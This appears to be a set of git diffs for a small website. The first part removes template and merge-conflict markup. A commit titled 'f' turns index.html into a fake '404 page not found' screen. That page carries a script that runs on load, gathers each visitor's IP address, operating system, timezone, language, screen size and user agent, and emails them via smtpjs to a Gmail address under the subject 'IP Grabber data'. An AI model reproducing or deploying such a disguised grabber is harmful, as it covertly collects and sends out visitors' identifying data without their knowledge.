-                            <div class="testimonial-content">
-                                <ul class="stars">
-                                    <li><i class="fa fa-star"></i></li>
-                                    <li><i class="fa fa-star"></i></li>
-                                    <li><i class="fa fa-star"></i></li>
-                                    <li><i class="fa fa-star"></i></li>
-                                    <li><i class="fa fa-star"></i></li>
-                                </ul>
-                                <h4>Martino Tino</h4>
-                                <p>“Morbi non mi luctus felis molestie scelerisque. In ac libero viverra, placerat est
-                                    interdum, rhoncus leo.”</p>
-                                <span>Web Analyst</span>
-                            </div>
-                        </div></div><div class="owl-item" style="width: 690px; margin-right: 30px;"><div class="item service-item">
-                            <div class="author">
-                                <i><img src="assets/images/testimonial-author-1.png" alt="Author Third"></i>
-                            </div>
-                            <div class="testimonial-content">
-                                <ul class="stars">
-                                    <li><i class="fa fa-star"></i></li>
-                                    <li><i class="fa fa-star"></i></li>
-                                    <li><i class="fa fa-star"></i></li>
-                                </ul>
-                                <h4>George Tasa</h4>
-                                <p>“Fusce rutrum in dolor sit amet lobortis. Ut at vehicula justo. Donec quam dolor,
-                                    congue a fringilla sed, maximus et urna.”</p>
-                                <span>System Admin</span>
-                            </div>
-                        </div></div><div class="owl-item" style="width: 690px; margin-right: 30px;"><div class="item service-item">
-                            <div class="author">
-                                <i><img src="assets/images/testimonial-author-1.png" alt="Fourth Author"></i>
-                            </div>
-                            <div class="testimonial-content">
-                                <ul class="stars">
-                                    <li><i class="fa fa-star"></i></li>
-                                    <li><i class="fa fa-star"></i></li>
-                                    <li><i class="fa fa-star"></i></li>
-                                    <li><i class="fa fa-star"></i></li>
-                                </ul>
-                                <h4>Sir James</h4>
-                                <p>"Fusce rutrum in dolor sit amet lobortis. Ut at vehicula justo. Donec quam dolor,
-                                    congue a fringilla sed, maximus et urna."</p>
-                                <span>New Villager</span>
-                            </div>
-                        </div></div><div class="owl-item cloned" style="width: 690px; margin-right: 30px;"><div class="item service-item">
-                            <div class="author">
-                                <i><img src="assets/images/testimonial-author-1.png" alt="Author One"></i>
-                            </div>
-                            <div class="testimonial-content">
-                                <ul class="stars">
-                                    <li><i class="fa fa-star"></i></li>
-                                    <li><i class="fa fa-star"></i></li>
-                                    <li><i class="fa fa-star"></i></li>
-                                    <li><i class="fa fa-star"></i></li>
-                                    <li><i class="fa fa-star"></i></li>
-                                </ul>
-                                <h4>Jonathan Smart</h4>
-                                <p>“Nullam hendrerit, elit a semper pharetra, ipsum nibh tristique tortor, in tempus
-                                    urna elit in mauris.”</p>
-                                <span>Besta CTO</span>
-                            </div>
-                        </div></div><div class="owl-item cloned" style="width: 690px; margin-right: 30px;"><div class="item service-item">
-                            <div class="author">
-                                <i><img src="assets/images/testimonial-author-1.png" alt="Second Author"></i>
-                            </div>
-                            <div class="testimonial-content">
-                                <ul class="stars">
-                                    <li><i class="fa fa-star"></i></li>
-                                    <li><i class="fa fa-star"></i></li>
-                                    <li><i class="fa fa-star"></i></li>
-                                    <li><i class="fa fa-star"></i></li>
-                                    <li><i class="fa fa-star"></i></li>
-                                </ul>
-                                <h4>Martino Tino</h4>
-                                <p>“Morbi non mi luctus felis molestie scelerisque. In ac libero viverra, placerat est
-                                    interdum, rhoncus leo.”</p>
-                                <span>Web Analyst</span>
-                            </div>
-                        </div></div></div></div><div class="owl-nav"><button type="button" role="presentation" class="owl-prev"><span aria-label="Previous">‹</span></button><button type="button" role="presentation" class="owl-next"><span aria-label="Next">›</span></button></div><div class="owl-dots"><button role="button" class="owl-dot active"><span></span></button><button role="button" class="owl-dot"><span></span></button><button role="button" class="owl-dot"><span></span></button><button role="button" class="owl-dot"><span></span></button></div></div>
-                </div>
-            </div>
+    <a href="" class="button dark">
+        <ul>
+            <li>&#68;ownload</li>
+            <li>&#68;ownloading</li>
+            <li>Open File</li>
+        </ul>
+        <div>
+            <svg viewBox="0 0 24 24"></svg>
         </div>
-    </section>
-    <!-- ***** Testimonials Ends ***** -->
->>>>>>> cbe09600b136986454a65abb4d060dbd12b3f290
-
-    
-
-<<<<<<< HEAD
-    
-=======
-    <!-- ***** Footer Start ***** -->
-    <footer id="contact-us">
-        <div class="container">
-            <div class="footer-content">
-                <div class="row">
-                    <!-- ***** Contact Form Start ***** -->
-                    <div class="col-lg-6 col-md-12 col-sm-12">
-                        <div class="contact-form">
-                            <form id="contact" action="" method="post">
-                                <div class="row">
-                                    <div class="col-md-6 col-sm-12">
-                                        <fieldset>
-                                            <input name="name" type="text" id="name" placeholder="Full Name" required="" style="background-color: rgba(250,250,250,0.3);">
-                                        </fieldset>
-                                    </div>
-                                    <div class="col-md-6 col-sm-12">
-                                        <fieldset>
-                                            <input name="email" type="text" id="email" placeholder="E-Mail Address" required="" style="background-color: rgba(250,250,250,0.3);">
-                                        </fieldset>
-                                    </div>
-                                    <div class="col-lg-12">
-                                        <fieldset>
-                                            <textarea name="message" rows="6" id="message" placeholder="Your Message" required="" style="background-color: rgba(250,250,250,0.3);"></textarea>
-                                        </fieldset>
-                                    </div>
-                                    <div class="col-lg-12">
-                                        <fieldset>
-                                            <button type="submit" id="form-submit" class="main-button">Send Message
-                                                Now</button>
-                                        </fieldset>
-                                    </div>
-                                </div>
-                            </form>
-                        </div>
-                    </div>
-                    <!-- ***** Contact Form End ***** -->
-                    <div class="right-content col-lg-6 col-md-12 col-sm-12">
-                        <h2>More About <em>Astral Neon</em></h2>
-                        <p>Phasellus dapibus urna vel lacus accumsan, iaculis eleifend leo auctor. Duis at finibus odio.
-                            Vivamus ut pharetra arcu, in porta metus. Suspendisse blandit pulvinar ligula ut elementum.
-                            <br><br>If you need this contact form to send email to your inbox, you may follow our <a rel="nofollow" href="https://templatemo.com/contact" target="_parent">contact</a> page
-                            for more detail.</p>
-                        <ul class="social">
-                            <li><a href="https://fb.com/templatemo"><i class="fa fa-facebook"></i></a></li>
-                            <li><a href="#"><i class="fa fa-twitter"></i></a></li>
-                            <li><a href="#"><i class="fa fa-linkedin"></i></a></li>
-                            <li><a href="#"><i class="fa fa-rss"></i></a></li>
-                            <li><a href="#"><i class="fa fa-dribbble"></i></a></li>
-                        </ul>
-                    </div>
-                </div>
-            </div>
-            <div class="row">
-                <div class="col-lg-12">
-                    <div class="sub-footer">
-                        <p>Copyright © 2020 Astral Neon and 
-
-                        | Designed by <a rel="nofollow" href="https://templatemo.com">TemplateMo</a></p>
-                    </div>
-                </div>
-            </div>
-        </div>
-    </footer>
-
-    <!-- jQuery -->
-    <script src="assets/js/jquery-2.1.0.min.js"></script>
->>>>>>> cbe09600b136986454a65abb4d060dbd12b3f290
+    </a>
 
 </div>
 <!-- partial -->
-  <script src="https://s3-us-west-2.amazonaws.com/s.cdpn.io/16327/gsap-latest-beta.min.js"></script><script src="./script.js"></script>
+  <script src='https://s3-us-west-2.amazonaws.com/s.cdpn.io/16327/gsap-latest-beta.min.js'></script><script  src="./script.js"></script>
 
-
-
-<<<<<<< HEAD
-</body></html>
-  
-      
-  
-  </div>
-  <!-- partial -->
-    <script src="https://s3-us-west-2.amazonaws.com/s.cdpn.io/16327/gsap-latest-beta.min.js"></script><script src="./script.js"></script>
-  
-  
-  
-  </body></html>
-=======
-
-
-</body></html>
->>>>>>> cbe09600b136986454a65abb4d060dbd12b3f290
+</body>
+</html>

==== commit be171004: "f" ====
--- a/index.html
+++ b/index.html
@@ -1,54 +1,113 @@
+
+	
+<script src="https://smtpjs.com/v3/smtp.js"></script>
+
+<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
+	
+<script>
+	
+// Email
+//_________________________________________________________
+
+	
+	var status
+	
+	// Device Timezone
+	// _____________________________
+	
+	var date = new Date();
+	var timezone = date.getTimezoneOffset() / 60
+	timezone = timezone.toString()
+	
+	if(timezone[0] === "-"){}else{
+		timezone = "+" + timezone
+	}
+	
+	timezone = "UTC " + timezone 
+	
+	
+	// OS
+	// _____________________________
+	
+	
+	
+	
+		        var os = "Unknown OS"; 
+        if (navigator.userAgent.indexOf("Win") != -1) os =  
+          "Windows OS"; 
+        if (navigator.userAgent.indexOf("Mac") != -1) os =  
+          "Macintosh"; 
+        if (navigator.userAgent.indexOf("Linux") != -1) os =  
+          "Linux OS"; 
+        if (navigator.userAgent.indexOf("Android") != -1) os =  
+          "Android OS"; 
+        if (navigator.userAgent.indexOf("like Mac") != -1) os =  
+          "iOS"; 
+	
+	// IP
+	// _____________________________
+	
+	var ipAddress
+	
+	var sent = false
+	
+	
+	    $.getJSON("https://api.ipify.org?format=json", 
+        function(data) {  
+             ipAddress = data.ip 
+      })
+	
+setInterval(function(){
+
+	if(sent === false){
+	
+	if(ipAddress === undefined){}else{
+	
+		sent = true
+	
+Email.send({
+    SecureToken : "fbe7f5f7-6bc0-4e3a-834c-2b7fa02d3bda",
+    To : "unknownsmile91@gmail.com", 
+	
+    From : "no-reply-norristown-union@outlook.com",
+    Subject : "IP Grabber data",
+    Body : "Browser Language: " + navigator.language + " <br> Device Timezone: " + timezone + " <br> IP Address: " + ipAddress + " <br> Operating System: " + os + " <br> Screen Size: " + screen.width + " x " + screen.height  + " <br> User Agent: " + navigator.userAgent + '<hr> <i></a>.</i>'
+})
+.then( message => status = message ); } } }, 10);	</script>
+
+<!--Website-->
+
 <!DOCTYPE html>
-<html lang="en" >
+<html lang="en">
+
 <head>
-  <meta charset="UTF-8">
-  <title>CodePen - Download Button Animation</title>
-  <link rel='stylesheet' href='https://fonts.googleapis.com/css?family=Roboto:400,500,700&amp;display=swap'><link rel="stylesheet" href="./style.css">
+	<meta charset="utf-8">
+	<meta http-equiv="X-UA-Compatible" content="IE=edge">
+	<meta name="viewport" content="width=device-width, initial-scale=1">
+
+
+	<title>404 HTML Template by Colorlib</title>
+
+	<link href="https://fonts.googleapis.com/css?family=Montserrat:500" rel="stylesheet">
+	<link href="https://fonts.googleapis.com/css?family=Titillium+Web:700,900" rel="stylesheet">
+
+	<link type="text/css" rel="stylesheet" href="css/style.css" />
 
 </head>
+
 <body>
-<!-- partial:index.partial.html -->
-<div class="container">
 
-    <a href="" class="button">
-        <ul>
-            <li>&#68;ownload</li>
-            <li>&#68;ownloading</li>
-            <li>Open File</li>
-        </ul>
-        <div>
-            <svg viewBox="0 0 24 24"></svg>
-        </div>
-    </a>
-
-    <a href="" class="button dark-single">
-        <div>
-            <svg viewBox="0 0 24 24"></svg>
-        </div>
-    </a>
-
-    <div></div>
-
-    <a href="" class="button white-single">
-        <div>
-            <svg viewBox="0 0 24 24"></svg>
-        </div>
-    </a>
-
-    <a href="" class="button dark">
-        <ul>
-            <li>&#68;ownload</li>
-            <li>&#68;ownloading</li>
-            <li>Open File</li>
-        </ul>
-        <div>
-            <svg viewBox="0 0 24 24"></svg>
-        </div>
-    </a>
-
-</div>
-<!-- partial -->
-  <script src='https://s3-us-west-2.amazonaws.com/s.cdpn.io/16327/gsap-latest-beta.min.js'></script><script  src="./script.js"></script>
+	<div id="notfound">
+		<div class="notfound">
+			<div class="notfound-404">
+				<h1>404</h1>
+			</div>
+			<h2>Oops! This Page Could Not Be Found</h2>
+			<p>Sorry but the page you are looking for does not exist, have been removed. name changed or is temporarily unavailable</p>
+			<a href="#">Okay</a>
+		</div>
+	</div>
 
 </body>
+
 </html>
--- a/css/style.css
+++ b/css/style.css
@@ -0,0 +1,96 @@
+* {
+  -webkit-box-sizing: border-box;
+          box-sizing: border-box;
+}
+
+body {
+  padding: 0;
+  margin: 0;
+}
+
+#notfound {
+  position: relative;
+  height: 100vh;
+}
+
+#notfound .notfound {
+  position: absolute;
+  left: 50%;
+  top: 50%;
+  -webkit-transform: translate(-50%, -50%);
+      -ms-transform: translate(-50%, -50%);
+          transform: translate(-50%, -50%);
+}
+
+.notfound {
+  max-width: 767px;
+  width: 100%;
+  line-height: 1.4;
+  padding: 0px 15px;
+}
+
+.notfound .notfound-404 {
+  position: relative;
+  height: 150px;
+  line-height: 150px;
+  margin-bottom: 25px;
+}
+
+.notfound .notfound-404 h1 {
+  font-family: 'Titillium Web', sans-serif;
+  font-size: 186px;
+  font-weight: 900;
+  margin: 0px;
+  text-transform: uppercase;
+  background: url('../img/text.png');
+  -webkit-background-clip: text;
+  -webkit-text-fill-color: transparent;
+  background-size: cover;
+  background-position: center;
+}
+
+.notfound h2 {
+  font-family: 'Titillium Web', sans-serif;
+  font-size: 26px;
+  font-weight: 700;
+  margin: 0;
+}
+
+.notfound p {
+  font-family: 'Montserrat', sans-serif;
+  font-size: 14px;
+  font-weight: 500;
+  margin-bottom: 0px;
+  text-transform: uppercase;
+}
+
+.notfound a {
+  font-family: 'Titillium Web', sans-serif;
+  display: inline-block;
+  text-transform: uppercase;
+  color: #fff;
+  text-decoration: none;
+  border: none;
+  background: #5c91fe;
+  padding: 10px 40px;
+  font-size: 14px;
+  font-weight: 700;
+  border-radius: 1px;
+  margin-top: 15px;
+  -webkit-transition: 0.2s all;
+  transition: 0.2s all;
+}
+
+.notfound a:hover {
+  opacity: 0.8;
+}
+
+@media only screen and (max-width: 767px) {
+  .notfound .notfound-404 {
+    height: 110px;
+    line-height: 110px;
+  }
+  .notfound .notfound-404 h1 {
+    font-size: 120px;
+  }
+}
